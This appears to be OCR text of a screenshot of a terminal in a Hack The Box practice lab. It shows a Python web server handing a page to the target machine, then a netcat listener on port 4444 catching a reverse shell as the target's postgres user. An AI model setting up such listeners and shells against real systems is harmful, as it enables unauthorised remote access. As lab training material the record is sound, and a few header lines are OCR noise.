 EO - VMware Workstation
File Edit View VM Tabs Help
EO
08:51 PM Tiled Pistole Nella Fendi 5 KB/s • 5 KB/s 100% NON
10.10.10.236 - - [18/Jul/2023 20:33:54] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~/Practicas/HTB/nmap cd ../content ✔ took 1m 18s
~/Practicas/HTB/content ✔
~/Practicas/HTB/content nvim index.html ✔
~/Practicas/HTB/content ✔ took 43s
~/Practicas/HTB/content sudo python3 -m http.server 80 ✔ took 43s
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.236 - - [18/Jul/2023 20:37:00] "GET / HTTP/1.1" 200 -
10.10.10.236 - - [18/Jul/2023 20:40:46] "GET / HTTP/1.1" 200 -
10.10.10.236 - - [18/Jul/2023 20:45:31] "GET / HTTP/1.1" 200 -
10.10.10.236 - - [18/Jul/2023 20:51:04] "GET / HTTP/1.1" 200 -
~ nc -nlvp 4444 ✔
Connection from 10.10.10.236:49870
bash: cannot set terminal process group (5956): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
4
To return to your computer, press Ctrl+Alt.